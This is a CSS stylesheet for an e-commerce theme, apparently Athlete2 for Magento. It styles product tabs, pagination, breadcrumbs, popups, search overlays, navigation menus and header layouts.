.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
